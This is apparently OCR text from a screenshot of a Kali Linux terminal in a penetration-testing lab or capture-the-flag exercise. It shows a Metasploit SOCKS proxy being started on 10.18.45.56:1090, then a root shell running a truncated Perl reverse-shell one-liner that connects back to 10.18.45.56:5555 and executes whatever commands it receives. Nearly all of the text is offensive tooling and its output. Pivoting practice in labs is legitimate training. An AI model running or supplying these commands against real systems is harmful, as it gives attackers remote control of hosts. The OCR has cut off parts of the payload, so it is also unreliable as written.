 kali@Zeus: ~
File Actions Edit View Help
msf6 auxiliary(server/socks_proxy) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 1090
srvport => 1090
msf6 auxiliary(server/socks_proxy) > set srvhost 10.18.45.56
srvhost => 10.18.45.56
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > netstat -antp | grep 1090
[*] exec: netstat -antp | grep 1090
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 10.18.45.56:1090 0.0.0.0:* LISTEN 1834/ruby
msf6 auxiliary(server/socks_proxy) >
File Actions Edit View Help
root@4a70924bafa0:~# perl -MIO -e '$p=
keys %ENV){if($ENV{$key}=~/(.*)/){$ENV
ET(PeerAddr,"10.18.45.56:5555");STDIN-
ile(<>){if($_=~ /(.*)/){system $1;}};'
Parameterless "use IO" deprecated at -
root@4a70924bafa0:~#
Home